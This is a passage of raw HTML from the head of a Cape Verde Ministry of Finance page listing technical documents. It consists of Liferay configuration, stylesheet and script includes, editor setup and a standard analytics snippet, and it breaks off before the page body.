

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2072702?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview%2F2069617
body_size: 206327
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Documentos Técnicos - Direção Nacional Administração Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2072702?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview%2F2069617"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769821299735" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769821299735" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769821299735" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2072702" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2072702" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2072702" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2072702" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2072702" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769821299735" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="ae3c6a92" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"34"},getLayoutRelativeControlPanelURL:function(){return"/group/dnap/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK"},getLayoutRelativeURL:function(){return"/web/dnap/documentos-t%C3%A9cnicos"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2072702"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},
getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"89129"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"144915"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"89129"},
getScopeGroupIdOrLiveGroupId:function(){return"89129"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnap/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"89129"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d144915"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},
getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="qn7GXeGz";Liferay.currentURL="/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2072702?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview%2F2069617";
Liferay.currentURLEncoded="%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2072702%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%252F-%252Fdocument_library%252Fh6ETkdlxLUmK%252Fview%252F2069617";</script> <script src="/o/js_loader_modules?t=1769821299735" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1769821299767" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <link data-senna-track="temporary" href="/o/frontend-editor-alloyeditor-web/alloyeditor/assets/alloy-editor-atlas.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769821299735" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">window.ALLOYEDITOR_BASEPATH="/o/frontend-editor-alloyeditor-web/alloyeditor/";</script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ckEditorScript" src="/o/frontend-editor-ckeditor-web/ckeditor/ckeditor.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-no-ckeditor-min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-extras.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">AlloyEditor.regexBasePath=/(^|.*[\\\/])(?:liferay-alloy-editor[^/]+|liferay-alloy-editor)\.js(?:\?.*|;.*)?$/i;var alloyEditorDisposeResources=false;var alloyEditorInstances=0;var cleanupAlloyEditorResources=function(){if(!alloyEditorInstances&&alloyEditorDisposeResources){window.AlloyEditor=undefined;window.CKEDITOR=undefined;alloyEditorInstances=0;alloyEditorDisposeResources=false}};
Liferay.namespace("EDITORS").alloyEditor={addInstance:function(){alloyEditorInstances++},removeInstance:function(){alloyEditorInstances--;cleanupAlloyEditorResources()}};CKEDITOR.scriptLoader.loadScripts=function(scripts,success,failure){CKEDITOR.scriptLoader.load(scripts,success,failure)};CKEDITOR.getNextZIndex=function(){return CKEDITOR.dialog._.currentZIndex?CKEDITOR.dialog._.currentZIndex+10:Liferay.zIndex.WINDOW+10};
var destroyGlobalAlloyEditor=function(){alloyEditorDisposeResources=true;cleanupAlloyEditorResources();Liferay.detach("beforeScreenFlip",destroyGlobalAlloyEditor)};Liferay.on("beforeScreenFlip",destroyGlobalAlloyEditor);</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769821299735" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:160px !important}.mf:not(.liferay-instance) header .logo{margin-top:5px}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
